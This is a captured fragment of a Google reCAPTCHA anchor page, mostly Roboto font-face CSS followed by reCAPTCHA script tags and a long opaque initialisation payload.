U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XbZozh2hj6cV4BlP6C8itQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XbZozh2hj6cV4BlP6C8itQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XbZozh2hj6cV4BlP6C8itQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DvMOfUMKww5HDjANFVWDCi0Mewp9Iw4vClW97aghjwqXCkDsSV2wlAcO2DcOnw5kzw6TDhgjDjUxVw7/DuQ83w4XCiisEPcOfwoVCw4DDvsO0w5zCosKGH8Oqw4fDr1Mfw5Fbw7p8DsK7JMKAwpAPTsOTwoofwoQBSMOxw4Y4FwDDg8OOwp8Vw6YiTMKAG8OIwrrCnsOIWR12SD/CuSDCnTbDnMK2csO9wp7Cj8OlBAIiNw/[base64]/CgcO2JMKvY8KswrrCoz7CjsKsdMKaPGw1w6DDlcKIw44SDcKqw4fCtR/DvMKWM8Knw6Bsw73CkcOMwrzClRImw5Qow63Dg8O6NMKiw7zCv8KuRcOPKAJBw6ZZwpxWwoXDiDTCksOGNz0xw5LDmcKqXRoLw4DCusOfw4AqwpHDucOGw4zDrl16e2bChBcAwozDrsOiEQ/Cj8OORcK+HMOmwrrDpTt3wrjCkkw2HXzDucO0eURTdR9iwrNBw5NXMMKWesKedTsIOSDDqMKGRgczwoEFw7t0HMOsQEM8wq3DrTxAw6jCq2JUwpLCkMKTZAZcT2clJR0VwrnDgMO+wrZNwqLDiUbDssKYJMKXDWnDj8KOdsKAwobCiBfClcOKQ8KQXH/CqQ3DusOsJA7CijvDs8KzVcKtJ3IVflZCJmnCgMKuw4UwwqVaPhFrw4TCkcKKw4bDpcKKw4PCghYJOcOBBS3DgAZ6w5HCgcOPcMOTwqfDqSrDj8KRwqRHNcKlwqfDlsO3eSgqQcKUw6/[base64]/w7bCjgkZaVTDr3DDiB3DrcKmeFFNQcKZNMOob1sOORwVw5xEYSLCq0lzLFV7DcOoQCvCs8OIwrfDkSkmJcO7ZSLCjz7DmMKdDWZFwq53EkbCu2Uswq/[base64]/DtkLDmlLCtkBOccKMw5F8P8KACFkTwqDDn8KXEndlKMORDMKSwo/CijrDmzQTcERLwqvCrX3CqkfDq0hbPQVQw6nCs2XDvsOZw7Mhw7EmUE9Nw4YKJVUjG8Onw6sVw7MHw6N3wozDicKUw5XDlkXDtWfDl8KgZG1abFvCmsOywo/[base64]/DrFsFwogrRcOuYMOXwrbDlGtNT2rCg8KBKm91w4JpwrgEwq86TTQAw68XG3fDoS/[base64]/QkfCpjDDmnTDncKEw7tbb8KtwqHDmcOnGcO1w7/DrsOjwod0wqTDv8OHGjkYw5vDvkU0XhbCvMO9M8OROSchZMKyO8KXZHgAw6kjERjCkz3DiH/[base64]/Cn8OuEsOOw4rCqArDrcO/wrcDwrUCw5U3FsKjBiPCsMKtw5PDi8Ojw4YEwrMAGQLCj19CW8KNw4fCh2zDjsOoLsOgT8Ktw5Rjw4XDuSHDilp6Q8KzXcOrBFNZMMKZU8OYwqA1GsOTfHzDrMKRw6/DvsKQTzzDnRIGdcKQdnvDusOSw6kOw5BOLS8tccK5A8KbwrbCvMOpw4fCuMOgwpXCq1bDrMKww5xGA3jCuE7Cv8KRXsOjw47DqCVqw4XDoQoLwpzCoXTCqhYYc8OIwqAgwrdzw7PCucOVw5TCm1ZacSLDi8O8RRoTZsK/wrQzP23DicOawpDCmkZpw4EtPmUdwoxdw4/[base64]/woQ8woQjXAjDiERhXcO3w4gJwpfDg8KWAsOgRcKqw4TDmMOgW2t0w4jDicKow6tLw7TCsXDDnsKrwopMwo4cw7nDlMO5w4sXTRnCqQYkw7kaw6vCqcOnwr0PGnRKwox3w4PDpA/ClMOTw70jwpF7wpYbNsKKwrbCtkxVwoY9GGQTw5nCuVnCoQtpw48Uw7jCrUPCpjTDoMOyw4kGI8Omw7jDqhk1FMKDw7QEw6E2YsKHTsOxw5x/ahU6wooOwps6DCJaw68vwpYOwq8qw5QWVh4HRDZXw5YZHQpnIcKieWXDnENyB1xmw6hNZcKeTlzDvCjDsVFpUUTDg8KdwqVzbXXDiH/[base64]/CgxPDh8KWw7PCmirDvTrCkATDr8Kdwo3ClsOCBMK8w7kjH8O/YcK+P8OJJMKew4syw483w7fDoMK0wrVKE8Klw4bDvzxvesOXw6Jnwowaw45lw61ma8KDE8OsK8OychQ0cEZlJyzCrVjCmcKdVcOYwpNiRRAXGcOAwpzDhjzDuFhvDsO7wqzCu8KMw7jDv8KjJsOnw4/DjyPCtMK2worDn3hTfsOFwoRfwpM8wqVWwoISwrNFw5l8HkZGO8KNScKww4RgTsKbwq/Dk8KKw4vDp8OkQMKWN0fCuMKmBjlVHsO4fTLDlMKkbMKKKAVmEMOHCX1WwozDpTkuecKiw7xxw7fCu8KXwoHCm8KzwpjDvDnDnAbCjMKvIXVFQSN/[base64]/Cvw7ClMK6w5xuVAxYw63Cuxg6wpofFjPChsOhwpTChUthw4h5w5vChDXDrg1Mw5fDqRzDjcKQw50waMK4w77DjHjCtzzClMO7w693SEUYwogawqodbMOuIsOUwr3Cih/CjGLCv8KCSidLSMKswqTDucOYwpXDjcKUDmgxbQbDugnDrcKMTW0oQMKsfcOlw6XDhMOJbcKzw6kUPcKJwqJeE8OSw7nDljd7w5LDvsOBbcOUw5cJwqYmw7nCmsOzScK/w4huworDqsOKJwHDl1h+w6rDiMOvHyXDhxvCh8KOW8OMMQvDgsOUMMO0KDc4wpgUE8KfdVknwqkMbB4kwq4JwrhmM8KMCcOnw7peXnrDnVnCozMFwqTCucK2wqcVd8OVw7rCtwTDlxvDnX5xRMOzwqTCkRnCvsOweMKMFcKEw5wXwo1kJUR/PEDDpMOhCSrDgsOwwqnCssOpOhQIScK8w6IpwqPCkHt2RSxmwrwRw60OIGJWK8OYw7d0A1/CjF/[base64]/w5V1w4l/wrMXw73CjgJywrhuwpEUwq0FT8K2K8KHbMK5wosfP8K2w6IkWcOdw5MswqFxwokUw4LClMKeK8OKw6zDlTwzwqFuw5kKRBdIw7XDnsK4w6PDgxjCm8KpJsKWw542NsOewqZaQmLCjsOiwqPCpB/DhMKHOMKZw4zDh2DCgMK/wowXwp7DjR1eQwcpQMOCwrc5wo7Cs8KYVMOgwpbCh8KTwpvCsMKabw59DsKsEMOhQBYXV0fCpAULwoRMdAnCgcKqBsK3ZcKZwoZbw6/Cgi9PwoLDk8K+f8OuLQPDsMO5wpp4czjCo8KtRU92wqoVbsO8w7g/w4XCggbCiznCmxjDmsOjBcKDwqTDjHjDk8KMw6/DrFV+EsKfJcKhwprDnEjDtMKVVsKYw5nCiMK8E1gbwrDCiWHDsSXDsGpTUsO7citKOsK3w7nCk8KnemTDuAHDlDPCisKww6F/wpQ/[base64]/CrMKkw7snw74nwrlNwqTCk8OIw7sywqXDkMK1w7DCuipeGMOAdMOQQWjDkkMNw4rChlwGw63DpwVFwrU/[base64]/DvXDCt8ODBhTCkBnDsMKzw7RAD8OAEhIiw4HDlTrDjDTDvsOzfMOnw7HDqyQfQXvCkwDDhXrCrAkPdCvCmMOowpgXw4nDosKsIk/Cvz5VamTDl8Kiwq3DqU/DpMOQHxTDr8ODDGUQwpFMw5fDpMKVTkDCoMOHMglEdcKjOSvDvB7Ds8OMM0fCtnceVMKfwq/[base64]/DnMOSw4XDvjLDvcOsU8OYw50iEmJ1NzbDlT9XwpTDpMOUDRTDvcKhby94JcO8w6DDqcKjw5LDnBvCrMOnA2zDm8K7w4I9w7zCmDHCgcKdNsOdw4gpe2QZwpbDh0xJcizDuAw9ESgRw7kew4bDn8Obw7BUEjhhOBQ5wqjDr2vCgkIMFcK/[base64]/CmWsxaSpqwotBFMKwwo4EH8OcwobDtGDCgAIiw5rDrFVOw7dHCHF7w4nCgMOUEU3DncK+OsOkQMKadcOkw4PCgWnDlMKkDcOBEEDDpwDCpMO4w7zCiwtxSsKLwq9dAFtUUUPCsm4UMcKRw6NfwrknS0zCtD/ClEQAwrpSw77DssOLwpPDgcOgFiNZw4o0eMKHOggQExzCpWVHSz5TwpYAaExTfmxFZn5qBCgbw5cqEFfCi8OqUMOMwp/Dug7CuMOcFcOgOFMnwpfCm8K7ZxspwpASa8Ofw4HDkBfDrsKmXibCr8KNw57DgsOzwoI+wrfCoMOgf3Y3w6jCiWjChi/Cv2UXazwdZC8fwojCvsODwq4xw4DCjcKxMF/Dq8KXHw7Dq1DDnQPDjCFQwr4/w6LCtElbw4XCtEJXOVPCu3YWXXjCrBwgw4DCtcOiOMOowqPDrsKVMcKsIsKpw7hVw7Vmw6zCojbCrAc/wrjCiQVrw6/CqTTDpcONIsKsfGkzOcOGPGQdw4XCrMKJw6sZYsOxelLCgmDDiyvCn8OMN1doLsO2wpbDlV7CpcOZwpPChD1RdTzCl8Oxw4nDiMOBwqTChkwZwrPCjMOgwohow7sxw6AFMHkYw6/CksKgBDzCu8OYHBHDi0TDqsOLPk4pwqkcwo0Fw6d4w5XDhysJw55UBcOiwrMHw6LDu1osS8OXw6HDgMOcH8O8b1B1dVdHcC/CssOXQMO0HcOFw7M0NMOfBMO7R8KFE8KVwoHCmizDnRdUQxzCp8K0ehzDvcOpw7XCrMOYXirDp8KzUAZbHHvCunZLwobCj8KtZ8O0RMOdw7/[base64]/DjhDDggwgw6tdf8KuwpTCq0ZFGcOtw5lyBcOkw4hbwq3CssK2FivCocKDRQXDgiILw7EdfsKARMO/TcOywpU0w5fDrhZvw69pw4w+w4J0wrFifcOhCwBYw7xkwqpwUnfCrsK2wqvDnAEZwrlBcsO8worCu8KPARtKw5rCkkrCtg7DpMKATz4yw6/DslMVw7jCjStsXFDDncOrwoo9wrnCpsO/[base64]/CssODwr7Di8OGIkRzFQnDm1DDhyoQEcKoOQPDpsKFw60TKCUewpzCqsKIdTHCtFB2w4fCtyppWsKzTcOGw6JWwqoNTS42woPCug3CpsKiBmYsQh4cDn7Cq8KjdxfDghvCq24QZ8OMw77Cq8KvGBpowqw/w73CsToZR1rCvDk9wphnwpFjdmkdMcOow63CgcKkwodhw5DCtsKPDgHCu8OjwrJowqbClknCocOkHD7Cv8Kcw6V2w5pAwpbClcO0wqFGw5/CsF7CvcK3wopuLSvDqsKbb0zDnV83SnrCt8OvGMOiRMO/w7V8B8KYw7xlZmp1AyLCqxwOEBR8w593VxU/[base64]/Dp8O7w5A1w6IpNcORwo4ww7JDK8OKwpPCh3jCj8O+w5zDq8OGTcKyccOWwo5EI8OMR8O4UH/DkMKjw6XDv2jCt8KTwownwp7CosKSwrbDqF9cwpbDqcOCN8OjQMOAB8OZLMO+w7AKwoLChMOfw7LDucODw5/[base64]/UcKELXHCqcKJBsORG1kTwrHDu8KGA8OxJxTDrcO4woMeUMKDwqN7w4siUiJmNsOnU3vCox/CocOYAMOoMBTCv8O2wrVCwoMywonDsMOBwrjDhFEKw5E3wp8sbsKPMMOHXhYRK8K2w6PChCh3K0rDpMOoUw99JcOFaB4zwoV9V0PCgMKkL8KiQhbDomnCq3UdKMO0wp4GVhAGOkDDt8OGE27Dj8OvwrhAL8KEwo/DtMOKXsOLesKXwpHCusKEwrDDjBdrw57DjsKLSsKmUsKpecK2G2/[base64]/DiQDDtCYqWMKGw6Rsw5TDhyQ7wqHDmwsyH8K7w5Miwr9Pw6cgEcKjb8KoPMODXcKgwpwowrQCw7UuYsKmJ8OiUsOfwp/Di8KvwoLDmz9Uw6PCrVw2AsOMTMKYY8ORa8OkFzpfcMOjw6nDo8OMwr3Cn8KxY1VUWMKXWXF/[base64]/ClMKsw6LCoRkhwqbDpcKrYVTDgXTDjMKXw6NMw6gkdMKlwo1jPsOZTw/DgsKPJRLCiETDri9sYMOrRknDtVLCiSnCpXLCmWTCr2cMa8KnUMKYwp/DpMOywoXDnifDhVbCrmTDiMKmwoMlDg/DjRLCvgjCssK2BMKuw7BPwoQjR8Kecmp6wp5zeGF+w7HCr8OBAcK3KgLDk2vCssKTwpjCkzVZw4TDlSnDt1YKCyjCl2k5ejnDncOANMOxwpQ5w6Ibw7AhbGlcDljCqsKQw6/DpDxcw7vCnDzDugvDs8KMw68PbU0xQcOVw6fDu8KPBsOEwohAw7cmw4laWMKAwoZkw5c2wq5rIcKaPwt5A8Kuw6kTwo3Ds8Oew7wAwpLDkALDhkHCucOrJHJ+D8OLRMKYGGMxw5R2wo9Rw791wp5zwrnDsQjDqcOMDsK6w4xCw5HChsKcLsKJw7zDmVNlQC/[base64]/w6lseTsoY